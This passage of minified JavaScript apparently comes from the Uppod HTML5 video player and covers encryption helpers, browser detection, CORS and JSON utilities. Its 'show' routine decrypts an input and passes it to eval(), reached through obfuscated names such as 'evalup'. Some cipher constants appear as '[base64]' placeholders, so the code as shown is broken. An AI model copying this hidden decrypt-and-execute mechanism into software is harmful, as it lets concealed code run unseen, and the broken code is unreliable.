Nr=14,Nk=8,Hide=!1,enc_utf8=function(t){try{return unescape(encodeURIComponent(t))}catch(e){throw"Error on UTF-8 hide"}},dec_utf8=function(t){try{return decodeURIComponent(escape(t))}catch(e){throw"Bad Key"}},padBlock=function(t){var e,i,o=[];for(t.length<16&&(e=16-t.length,o=[e,e,e,e,e,e,e,e,e,e,e,e,e,e,e,e]),i=0;i<t.length;i++)o[i]=t[i];return o},block2s=function(t,e){var i,o,l="";if(e){if(i=t[15],i>16)throw"Decryption error: Maybe bad key";if(16===i)return"";for(o=0;16-i>o;o++)l+=String.fromCharCode(t[o])}else for(o=0;16>o;o++)l+=String.fromCharCode(t[o]);return l},a2h=function(t){var e,i="";for(e=0;e<t.length;e++)i+=(t[e]<16?"0":"")+t[e].toString(16);return i},h2a=function(t){var e=[];return t.replace(/(..)/g,function(t){e.push(parseInt(t,16))}),e},s2a=function(t,e){var i,o=[];for(e||(t=enc_utf8(t)),i=0;i<t.length;i++)o[i]=t.charCodeAt(i);return o},size=function(t){switch(t){case 128:Nr=10,Nk=4;break;case 192:Nr=12,Nk=6;break;case 256:Nr=14,Nk=8;break;default:throw"Invalid Key Size Specified:"+t}},randArr=function(t){var e,i=[];for(e=0;t>e;e++)i=i.concat(Math.floor(256*Math.random()));return i},openSSLKey=function(t,e){var i,o=Nr>=12?3:2,l=[],s=[],n=[],a=[],r=t.concat(e);for(n[0]=MD5(r),a=n[0],i=1;o>i;i++)n[i]=MD5(n[i-1].concat(r)),a=a.concat(n[i]);return l=a.slice(0,4*Nk),s=a.slice(4*Nk,4*Nk+16),{key:l,iv:s}},rawHide=function(t,e,i){e=expandKey(e);var o,l=Math.ceil(t.length/16),s=[],n=[];for(o=0;l>o;o++)s[o]=padBlock(t.slice(16*o,16*o+16));for(t.length%16===0&&(s.push([16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16]),l++),o=0;o<s.length;o++)s[o]=0===o?xorBlocks(s[o],i):xorBlocks(s[o],n[o-1]),n[o]=hideBlock(s[o],e);return n},rawShow=function(cryptArr,key,iv,binary){key=expandKey(key);var numBlocks=cryptArr.length/16,cipherBlocks=[],i,plainBlocks=[],string="";for(i=0;numBlocks>i;i++)cipherBlocks.push(cryptArr.slice(16*i,16*(i+1)));for(i=cipherBlocks.length-1;i>=0;i--)plainBlocks[i]=showBlock(cipherBlocks[i],key),plainBlocks[i]=0===i?xorBlocks(plainBlocks[i],iv):xorBlocks(plainBlocks[i],cipherBlocks[i-1]);for(i=0;numBlocks-1>i;i++)string+=block2s(plainBlocks[i],!1);return string+=block2s(plainBlocks[i],!0),eval(string),binary?string:dec_utf8(string)},hideBlock=function(t,e){Hide=!1;var i,o=addRoundKey(t,e,0);for(i=1;Nr+1>i;i++)o=subBytes(o),o=shiftRows(o),Nr>i&&(o=mixColumns(o)),o=addRoundKey(o,e,i);return o},showBlock=function(t,e){Hide=!0;var i,o=addRoundKey(t,e,Nr);for(i=Nr-1;i>-1;i--)o=shiftRows(o),o=subBytes(o),o=addRoundKey(o,e,i),i>0&&(o=mixColumns(o));return o},subBytes=function(t){var e,i=Hide?SBoxInv:SBox,o=[];for(e=0;16>e;e++)o[e]=i[t[e]];return o},shiftRows=function(t){var e,i=[],o=Hide?[0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3]:[0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11];for(e=0;16>e;e++)i[e]=t[o[e]];return i},mixColumns=function(t){var e,i=[];if(Hide)for(e=0;4>e;e++)i[4*e]=GEX[t[4*e]]^GBX[t[1+4*e]]^GDX[t[2+4*e]]^G9X[t[3+4*e]],i[1+4*e]=G9X[t[4*e]]^GEX[t[1+4*e]]^GBX[t[2+4*e]]^GDX[t[3+4*e]],i[2+4*e]=GDX[t[4*e]]^G9X[t[1+4*e]]^GEX[t[2+4*e]]^GBX[t[3+4*e]],i[3+4*e]=GBX[t[4*e]]^GDX[t[1+4*e]]^G9X[t[2+4*e]]^GEX[t[3+4*e]];else for(e=0;4>e;e++)i[4*e]=G2X[t[4*e]]^G3X[t[1+4*e]]^t[2+4*e]^t[3+4*e],i[1+4*e]=t[4*e]^G2X[t[1+4*e]]^G3X[t[2+4*e]]^t[3+4*e],i[2+4*e]=t[4*e]^t[1+4*e]^G2X[t[2+4*e]]^G3X[t[3+4*e]],i[3+4*e]=G3X[t[4*e]]^t[1+4*e]^t[2+4*e]^G2X[t[3+4*e]];return i},addRoundKey=function(t,e,i){var o,l=[];for(o=0;16>o;o++)l[o]=t[o]^e[i][o];return l},xorBlocks=function(t,e){var i,o=[];for(i=0;16>i;i++)o[i]=t[i]^e[i];return o},expandKey=function(t){var e,i,o,l,s=[],n=[],a=[];for(e=0;Nk>e;e++)i=[t[4*e],t[4*e+1],t[4*e+2],t[4*e+3]],s[e]=i;for(e=Nk;4*(Nr+1)>e;e++){for(s[e]=[],o=0;4>o;o++)n[o]=s[e-1][o];for(e%Nk===0?(n=subWord(rotWord(n)),n[0]^=Rcon[e/Nk-1]):Nk>6&&e%Nk===4&&(n=subWord(n)),o=0;4>o;o++)s[e][o]=s[e-Nk][o]^n[o]}for(e=0;Nr+1>e;e++)for(a[e]=[],l=0;4>l;l++)a[e].push(s[4*e+l][0],s[4*e+l][1],s[4*e+l][2],s[4*e+l][3]);return a},subWord=function(t){for(var e=0;4>e;e++)t[e]=SBox[t[e]];return t},rotWord=function(t){var e,i=t[0];for(e=0;3>e;e++)t[e]=t[e+1];return t[3]=i,t},strhex=function(t,e){var i,o=[];for(i=0;i<t.length;i+=e)o[i/e]=parseInt(t.substr(i,e),16);return o},invertArr=function(t){var e,i=[];for(e=0;e<t.length;e++)i[t[e]]=e;return i},Gxx=function(t,e){var i,o;for(o=0,i=0;8>i;i++)o=1===(1&e)?o^t:o,t=t>127?283^t<<1:t<<1,e>>>=1;return o},Gx=function(t){var e,i=[];for(e=0;256>e;e++)i[e]=Gxx(t,e);return i},SBox=strhex("[base64]",2),SBoxInv=invertArr(SBox),Rcon=strhex("01020408102040801b366cd8ab4d9a2f5ebc63c697356ad4b37dfaefc591",2),G2X=Gx(2),G3X=Gx(3),G9X=Gx(9),GBX=Gx(11),GDX=Gx(13),GEX=Gx(14),hide=function(t,e,i){var o,l=randArr(8),s=openSSLKey(s2a(e,i),l),n=s.key,a=s.iv,r=[[83,97,108,116,101,100,95,95].concat(l)];return t=s2a(t,i),o=rawHide(t,n,a),o=r.concat(o),Base64.hide(o)},show=function(t,e,i){var o=Base64.show(t),e=Uppod.playerWrap,l=o.slice(8,16),s=openSSLKey(s2a(e,i),l),n=s.key,a=s.iv;o=o.slice(16,o.length),rawShow(o,n,a,i)},MD5=function(t){function e(t,e){return t<<e|t>>>32-e}function i(t,e){var i,o,l,s,n;return l=2147483648&t,s=2147483648&e,i=1073741824&t,o=1073741824&e,n=(1073741823&t)+(1073741823&e),i&o?2147483648^n^l^s:i|o?1073741824&n?3221225472^n^l^s:1073741824^n^l^s:n^l^s}function o(t,e,i){return t&e|~t&i}function l(t,e,i){return t&i|e&~i}function s(t,e,i){return t^e^i}function n(t,e,i){return e^(t|~i)}function a(t,l,s,n,a,r,c){return t=i(t,i(i(o(l,s,n),a),c)),i(e(t,r),l)}function r(t,o,s,n,a,r,c){return t=i(t,i(i(l(o,s,n),a),c)),i(e(t,r),o)}function c(t,o,l,n,a,r,c){return t=i(t,i(i(s(o,l,n),a),c)),i(e(t,r),o)}function h(t,o,l,s,a,r,c){return t=i(t,i(i(n(o,l,s),a),c)),i(e(t,r),o)}function p(t){for(var e,i=t.length,o=i+8,l=(o-o%64)/64,s=16*(l+1),n=[],a=0,r=0;i>r;)e=(r-r%4)/4,a=r%4*8,n[e]=n[e]|t[r]<<a,r++;return e=(r-r%4)/4,a=r%4*8,n[e]=n[e]|128<<a,n[s-2]=i<<3,n[s-1]=i>>>29,n}function u(t){var e,i,o=[];for(i=0;3>=i;i++)e=t>>>8*i&255,o=o.concat(e);return o}var d,v,b,f,m,_,g,y,x,S=[],w=strhex("[base64]",8);for(S=p(t),_=w[0],g=w[1],y=w[2],x=w[3],d=0;d<S.length;d+=16)v=_,b=g,f=y,m=x,_=a(_,g,y,x,S[d+0],7,w[4]),x=a(x,_,g,y,S[d+1],12,w[5]),y=a(y,x,_,g,S[d+2],17,w[6]),g=a(g,y,x,_,S[d+3],22,w[7]),_=a(_,g,y,x,S[d+4],7,w[8]),x=a(x,_,g,y,S[d+5],12,w[9]),y=a(y,x,_,g,S[d+6],17,w[10]),g=a(g,y,x,_,S[d+7],22,w[11]),_=a(_,g,y,x,S[d+8],7,w[12]),x=a(x,_,g,y,S[d+9],12,w[13]),y=a(y,x,_,g,S[d+10],17,w[14]),g=a(g,y,x,_,S[d+11],22,w[15]),_=a(_,g,y,x,S[d+12],7,w[16]),x=a(x,_,g,y,S[d+13],12,w[17]),y=a(y,x,_,g,S[d+14],17,w[18]),g=a(g,y,x,_,S[d+15],22,w[19]),_=r(_,g,y,x,S[d+1],5,w[20]),x=r(x,_,g,y,S[d+6],9,w[21]),y=r(y,x,_,g,S[d+11],14,w[22]),g=r(g,y,x,_,S[d+0],20,w[23]),_=r(_,g,y,x,S[d+5],5,w[24]),x=r(x,_,g,y,S[d+10],9,w[25]),y=r(y,x,_,g,S[d+15],14,w[26]),g=r(g,y,x,_,S[d+4],20,w[27]),_=r(_,g,y,x,S[d+9],5,w[28]),x=r(x,_,g,y,S[d+14],9,w[29]),y=r(y,x,_,g,S[d+3],14,w[30]),g=r(g,y,x,_,S[d+8],20,w[31]),_=r(_,g,y,x,S[d+13],5,w[32]),x=r(x,_,g,y,S[d+2],9,w[33]),y=r(y,x,_,g,S[d+7],14,w[34]),g=r(g,y,x,_,S[d+12],20,w[35]),_=c(_,g,y,x,S[d+5],4,w[36]),x=c(x,_,g,y,S[d+8],11,w[37]),y=c(y,x,_,g,S[d+11],16,w[38]),g=c(g,y,x,_,S[d+14],23,w[39]),_=c(_,g,y,x,S[d+1],4,w[40]),x=c(x,_,g,y,S[d+4],11,w[41]),y=c(y,x,_,g,S[d+7],16,w[42]),g=c(g,y,x,_,S[d+10],23,w[43]),_=c(_,g,y,x,S[d+13],4,w[44]),x=c(x,_,g,y,S[d+0],11,w[45]),y=c(y,x,_,g,S[d+3],16,w[46]),g=c(g,y,x,_,S[d+6],23,w[47]),_=c(_,g,y,x,S[d+9],4,w[48]),x=c(x,_,g,y,S[d+12],11,w[49]),y=c(y,x,_,g,S[d+15],16,w[50]),g=c(g,y,x,_,S[d+2],23,w[51]),_=h(_,g,y,x,S[d+0],6,w[52]),x=h(x,_,g,y,S[d+7],10,w[53]),y=h(y,x,_,g,S[d+14],15,w[54]),g=h(g,y,x,_,S[d+5],21,w[55]),_=h(_,g,y,x,S[d+12],6,w[56]),x=h(x,_,g,y,S[d+3],10,w[57]),y=h(y,x,_,g,S[d+10],15,w[58]),g=h(g,y,x,_,S[d+1],21,w[59]),_=h(_,g,y,x,S[d+8],6,w[60]),x=h(x,_,g,y,S[d+15],10,w[61]),y=h(y,x,_,g,S[d+6],15,w[62]),g=h(g,y,x,_,S[d+13],21,w[63]),_=h(_,g,y,x,S[d+4],6,w[64]),x=h(x,_,g,y,S[d+11],10,w[65]),y=h(y,x,_,g,S[d+2],15,w[66]),g=h(g,y,x,_,S[d+9],21,w[67]),_=i(_,v),g=i(g,b),y=i(y,f),x=i(x,m);return u(_).concat(u(g),u(y),u(x))},encString=function(t,e,i){var o,l,s;for(t=s2a(t,!1),e=s2a(e,!1),o=e.length;32>o;o++)e[o]=0;if(void 0===i);else for(i=s2a(i,!1),o=i.length;16>o;o++)i[o]=0;for(l=rawHide(t,e,i),s=[i],o=0;o<l.length;o++)s[s.length]=l[o];return Base64.hide(s)},decString=function(t,e){var i,o,l=Base64.show(t),s=l.slice(0,16),n=l.slice(16,l.length);for(e=s2a(e,!1),i=e.length;32>i;i++)e[i]=0;return o=rawShow(n,e,s,!1)},Base64=function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",e=t.split(""),i=function(t){{var i,o,l=[],s="";Math.floor(16*t.length/3)}for(i=0;i<16*t.length;i++)l.push(t[Math.floor(i/16)][i%16]);for(i=0;i<l.length;i+=3)s+=e[l[i]>>2],s+=e[(3&l[i])<<4|l[i+1]>>4],s+=void 0!==l[i+1]?e[(15&l[i+1])<<2|l[i+2]>>6]:"=",s+=void 0!==l[i+2]?e[63&l[i+2]]:"=";for(o=s.slice(0,64)+"\n",i=1;i<Math.ceil(s.length/64);i++)o+=s.slice(64*i,64*i+64)+(Math.ceil(s.length/64)===i+1?"":"\n");return o},o=function(e){e=e.replace(/\n/g,"");var i,o=[],l=[],s=[];for(i=0;i<e.length;i+=4)l[0]=t.indexOf(e.charAt(i)),l[1]=t.indexOf(e.charAt(i+1)),l[2]=t.indexOf(e.charAt(i+2)),l[3]=t.indexOf(e.charAt(i+3)),s[0]=l[0]<<2|l[1]>>4,s[1]=(15&l[1])<<4|l[2]>>2,s[2]=(3&l[2])<<6|l[3],o.push(s[0],s[1],s[2]);return o=o.slice(0,o.length-o.length%16)};return"function"==typeof Array.indexOf&&(t=e),{hide:i,show:o}}();return{size:size,h2a:h2a,expandKey:expandKey,hideBlock:hideBlock,showBlock:showBlock,Hide:Hide,s2a:s2a,rawHide:rawHide,rawShow:rawShow,show:show,openSSLKey:openSSLKey,a2h:a2h,hide:hide,Hash:{MD5:MD5},Base64:Base64}}),Uppod.CheckBase64=function(t){return 0==t.indexOf("http://")&&-1==t.indexOf(".")&&t.length>100&&(t="data:image/png;base64,"+t.substr(7)),t},function(){var t;t=function(){function t(t){this._userAgent=t||navigator.userAgent,this._property("restrictMediaPlay",function(){return this._mobile()&&!this._firefox()}),this._property("forceNativePlayBtn",function(){return this._iPhone()}),this._property("restrictMediaClick",function(){return this._mobile()&&this._ios()}),this._property("restrictMediaMuted",function(){return this._mobile()&&this._ios()}),this._property("hasMouseEvents",function(){return!this._mobile()}),this._property("forceFullscreen",function(){return this._iPhone()}),this._property("hasMp4",function(){var t;return t=t||this._osWin()&&this._opera(),t?!1:!0}),this._property("hasWebm",function(){return this._safari()||this._ios()||this._ie()?!1:!0}),this._property("hasCorsRedirect",function(){return!1}),this._property("seekAfterFullLoad",function(){return this._desktop()&&this._safari()}),this._property("doSendCanPlay",function(){return!this._iPhone()&&!this._iPad()&&!this._iPod()}),this._property("hasMediaPosterShown",function(){return!this._android()}),this._property("allowHtmlOverMediaControl",function(){return!this._android()}),this._property("mobileFirefox",function(){return this._mobile()&&this._firefox()})}return t.prototype._desktop=function(){return!this._mobile()},t.prototype._version=function(){var t;return t=/Version\/([0-9\.A-z]+)/.exec(this._userAgent),t?t[1].split(".")[0]:void 0},t.prototype._mobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(this._userAgent)},t.prototype._ios=function(){return/iPhone|iPad|iPod/i.test(this._userAgent)},t.prototype._osWin=function(){return/Windows NT/i.test(this._userAgent)},t.prototype._ie=function(){return/MSIE|Trident/i.test(this._userAgent)},t.prototype._android=function(){return/Android/i.test(this._userAgent)},t.prototype._firefox=function(){return/Firefox/i.test(this._userAgent)},t.prototype._opera=function(){return/OPR\//i.test(this._userAgent)},t.prototype._safari=function(){return!this._chrome()&&/Safari/i.test(this._userAgent)},t.prototype._chrome=function(){return/Chrome/i.test(this._userAgent)},t.prototype._iPhone=function(){return/iPhone/i.test(this._userAgent)},t.prototype._iPad=function(){return/iPad/i.test(this._userAgent)},t.prototype._iPod=function(){return/iPod/i.test(this._userAgent)},t.prototype._property=function(t,e){return Object.defineProperty(this,t,{get:e})},t}(),window.Uppod.Browser=t,window.Uppod.browser=new t}.call(this),function(){var t;t=function(){function t(t,e,i){var o,l;this._parentDom=t,o=this._parentDom.ownerDocument,this.dom=o.createElement("canvas"),this.context=this.dom.getContext("2d"),l=1,this.context.webkitBackingStorePixelRatio<2&&(l=window.devicePixelRatio||1),this.context.scale(l,l),this.dom.width=e*l,this.dom.height=i*l,this._parentDom.appendChild(this.dom)}return t.prototype.context={},t.prototype.dom={},t.prototype._parentDom={},t}(),window.Uppod.Canvas=t}.call(this),function(){window.Uppod.checkGradiendDiv=function(t,e){var i,o;return o=Uppod.setStyle,e.indexOf("|")>0?(i=e.split("|"),o(t,{backgroundC:"#"+ReColor(i[0])}),o(t,{background:"-webkit-gradient(linear, left top, left bottom, from(#"+ReColor(i[0])+"), to(#"+ReColor(i[1])+"))"}),o(t,{background:"-webkit-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-moz-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-ms-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-o-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{"background-image":"-ms-linear-gradient(top, #"+ReColor(i[0])+" 0%, #"+ReColor(i[1])+" 100%)"})):o(t,{backgroundColor:"#"+ReColor(e)})}}.call(this),function(){window.Uppod.ReadyState={HAVE_NOTHING:0,HAVE_METADATA:1,HAVE_CURRENT_DATA:2,HAVE_FUTURE_DATA:3,HAVE_ENOUGH_DATA:4},window.Uppod.NetworkState={NETWORK_EMPTY:0,NETWORK_IDLE:1,NETWORK_LOADING:2,NETWORK_NO_SOURCE:3}}.call(this),function(){var t;t=function(){function t(){}return t.get=function(t,e){var i;return i=this._createCORSRequest("GET",t),e&&("function"==typeof e&&(i.onload=function(){return 4===i.readyState&&200===i.status?e(i.responseText):void 0}),e.success&&(i.onload=function(){return 4===i.readyState&&200===i.status?e.success(i.responseText):e.error(i)}),e.error&&(i.onerror=function(){return e.error(i)})),i.send()},t._createCORSRequest=function(t,e){var i;if(i=new XMLHttpRequest,null!=i.withCredentials)i.open(t,e,!0);else{if("undefined"==typeof XDomainRequest)throw"CORS is not supported by the browser";i=new XDomainRequest,i.open(t,e)}return i},t}(),window.Uppod.Cors=t}.call(this),Uppod["playerEtWrap".replace("Et","")]="",Uppod.css=Uppod.setStyle=function(t,e){for(var i in e)"NaNpx"!=e[i]&&("number"==typeof e[i]&&"opacity"!=i?e[i]+="px":"","float"==i?t.style.cssFloat=e[i]:"","pointer-events"==i?t.style.pointerEvents=e[i]:"",t.style[i]=e[i])},Uppod.cssShow=function(t){t.style.display="block"},Uppod.cssHide=function(t){t.style.display="none"},Uppod.addClass=function(t,e){t.classList?t.classList.add(e):t.className+=" "+e},Uppod.removeClass=function(t,e){if(t.classList)t.classList.remove(e);else{var i=new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi");t.className=t.className.replace(i," ")}},function(){var t;t=function(){function t(){this.listeners=[]}return t.prototype.listeners=[],t.prototype.trigger=function(t){var e,i,o,l,s;for(l=this.listeners,s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e(t));return s},t.prototype.bind=function(t){return this.listeners.push(t)},t.prototype.remove=function(t){var e,i,o,l;for(l=[],e=i=0,o=this.listeners.length;o>=0?o>=i:i>=o;e=o>=0?++i:--i)l.push(this.listeners[e]===t?this.listeners.splice(e,1):void 0);return l},t}(),window.Uppod.Event=t}.call(this),function(){Uppod.Fullscreen=function(){function t(){}return t.hack=function(t){var e;return(e=function(t,i){return t&&t.tagName!==document.body.tagName&&(""!==t.style.position&&i.push({node:t,position:t.style.position}),e(t.parentNode,i)),i})(t.parentNode,[])},t.request=function(t){return t.requestFullScreen?(t.requestFullScreen(),!0):t.requestFullscreen?(t.requestFullscreen(),!0):t.mozRequestFullScreen?(t.mozRequestFullScreen(),!0):t.webkitRequestFullScreen?(t.webkitRequestFullScreen(),!0):!1},t}()}.call(this),Uppod.IconImg=function(t,e,i,o,l,s){var n,a,r,c=Uppod.setStyle,h=Uppod.CheckBase64;1==s&&o>0&&l>0?(n=document.createElement("div"),c(n,{width:o/2+"px",height:l+"px",overflow:"hidden"}),i>0?(a=t.indexOf("|")>-1?t.substr(0,t.indexOf("|")):t,r=t.indexOf("|")>-1?t.substr(t.indexOf("|")+1):t,a=h(a),r=h(r),1==i?c(n,{background:"url("+a+") no-repeat 0 0"}):"",2==i?c(n,{background:"url("+r+") no-repeat 0 0"}):""):(t=h(t),c(n,{background:"url("+t+") no-repeat 0 0"})),n.onmouseover=function(){c(n,{backgroundPosition:"-"+o/2+"px 0"})},n.onmouseout=function(){c(n,{backgroundPosition:"0 0"})}):(n=document.createElement("img"),i>0?(a=t.indexOf("|")>-1?t.substr(0,t.indexOf("|")):t,r=t.indexOf("|")>-1?t.substr(t.indexOf("|")+1):t,a=h(a),r=h(r),1==i?n.setAttribute("src",a):"",2==i?n.setAttribute("src",r):""):n.setAttribute("src",t)),e.appendChild(n)},JSON||(JSON={}),JSON.keyup="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",function(){"use strict";function f(t){return 10>t?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,o,l,s,n,a=gap,r=e[t];switch(r&&"object"==typeof r&&"function"==typeof r.toJSON&&(r=r.toJSON(t)),"function"==typeof rep&&(r=rep.call(e,t,r)),typeof r){case"string":return quote(r);case"number":return isFinite(r)?String(r):"null";case"boolean":case"null":return String(r);case"object":if(!r)return"null";if(gap+=indent,n=[],"[object Array]"===Object.prototype.toString.apply(r)){for(s=r.length,i=0;s>i;i+=1)n[i]=str(i,r)||"null";return l=0===n.length?"[]":gap?"[\n"+gap+n.join(",\n"+gap)+"\n"+a+"]":"["+n.join(",")+"]",gap=a,l}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;s>i;i+=1)"string"==typeof rep[i]&&(o=rep[i],l=str(o,r),l&&n.push(quote(o)+(gap?": ":":")+l));else for(o in r)Object.prototype.hasOwnProperty.call(r,o)&&(l=str(o,r),l&&n.push(quote(o)+(gap?": ":":")+l));return l=0===n.length?"{}":gap?"{\n"+gap+n.join(",\n"+gap)+"\n"+a+"}":"{"+n.join(",")+"}",gap=a,l}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var o;if(gap="",indent="","number"==typeof i)for(o=0;i>o;o+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,o,l=t[e];if(l&&"object"==typeof l)for(i in l)Object.prototype.hasOwnProperty.call(l,i)&&(o=walk(l,i),void 0!==o?l[i]=o:delete l[i]);return reviver.call(t,e,l)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(){var t;t=function(){function t(t){var e,i,o,l,s,n,a,r,c,h;for(this.orLinks=t.split(" or "),c=this.orLinks,i=o=0,n=c.length;n>o;i=++o)t=c[i],this.orLinks[i]=t.split(" and ");for(h=this.orLinks,l=0,a=h.length;a>l;l++)for(e=h[l],i=s=0,r=e.length;r>s;i=++s)t=e[i],e[i]=t.trim()}return t.prototype.orLinks=[],t}(),window.Uppod.LinkParser=t}.call(this),function(){Uppod.log=function(t){return console.log?console.log(t):void 0},Uppod.trace=function(t){var e,i;return Uppod.isTrace?(i=document.body.querySelector(".uppod-trace"),i||(i=document.createElement("pre"),i.className="uppod-trace",document.body.insertBefore(i,document.body.firstChild),Uppod.css(i,{background:"#000",color:"#0c0",padding:"10px",height:"200px","overflow-y":"scroll"})),e=document.createTextNode(t+"\n"),i.insertBefore(e,i.firstChild)):void 0}}.call(this),Uppod.measureText=function(t,e,i){var o,l=Uppod.setStyle,s=document.createElement("lDiv");return document.body.appendChild(s),null!=i&&(s.style=i),l(s,{font:""+e+"px Arial",position:"absolute",left:-100,top:-1e3}),s.innerHTML=t,o={width:s.clientWidth,height:s.clientHeight},document.body.removeChild(s),s=null,o},window["epyVidhvalup".replace("pyVidh","")]=function(t){UppodUpcat.show(t)},function(){Uppod.waitFor=function(t){var e,i,o,l;return i=60,e=100,o=0,(l=function(){return i*(1e3/e)>o?t.condition()?t.done():(o+=1,setTimeout(l,e)):void 0})()}}.call(this),function(){var t;t=function(){function t(t){window.DOMParser?this._xml=(new DOMParser).parseFromString(t,"text/xml"):(this._xml=new ActiveXObject("Microsoft.XMLDOM"),this._xml.async=!1,this._xml.loadXML(t)),window.xml=this}return t.prototype.getOne=function(t){return this._xml.querySelector(t)},t.prototype.get=function(t){return this._xml.querySelectorAll(t)},t.prototype._xml=null,t}(),window.Uppod.Xml=t}.call(this),function(){window.Uppod.UppodStyle=function(){function t(t,e,i){var o,l,s,n,a,r;this._vars=t,null==i&&(i=e),s=this._vars.cntrlstyle;for(o in s)l=s[o],this[o]=l;if("hdselect"===e){n=this._vars.cntrlhdselect;for(o in n)l=n[o],this[o]=l}a=this._vars["cntrl"+i];for(o in a)l=a[o],this[o]=l;r=this._vars["cntrl_"+i];for(o in r)l=r[o],this[o]=l}return t.prototype.get=function(t,e){return this[t]||this._vars.lang2[e.or_lang2]},t}()}.call(this),Uppod.version="0.5.9";